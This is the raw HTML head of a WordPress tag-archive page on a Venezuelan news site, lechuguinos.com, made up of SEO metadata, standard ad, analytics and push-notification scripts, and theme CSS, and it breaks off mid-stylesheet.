

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/derrotado/
body_size: 24552
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/derrotado/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/derrotado\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/derrotado\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/derrotado\/#listItem","position":2,"name":"derrotado","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/derrotado\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/derrotado\/","name":"derrotado - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/derrotado\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/derrotado/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="derrotado archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/derrotado/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/derrotado/","url":"https://www.lechuguinos.com/tag/derrotado/","name":"derrotado archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/derrotado/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/derrotado/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/08/Presidente-Maduro-a-Guaido_-Estas-acabado-al-sentarte-en-mesa-de-dialogo.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/derrotado/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/derrotado/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2021/08/Presidente-Maduro-a-Guaido_-Estas-acabado-al-sentarte-en-mesa-de-dialogo.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/08/Presidente-Maduro-a-Guaido_-Estas-acabado-al-sentarte-en-mesa-de-dialogo.jpg","width":1200,"height":800,"caption":"Presidente Maduro sobre Guaidó: Tengan la seguridad de que aquí habrá justicia"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/derrotado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"derrotado"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta derrotado del feed" href="https://www.lechuguinos.com/tag/derrotado/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/47327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"7c45719719","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
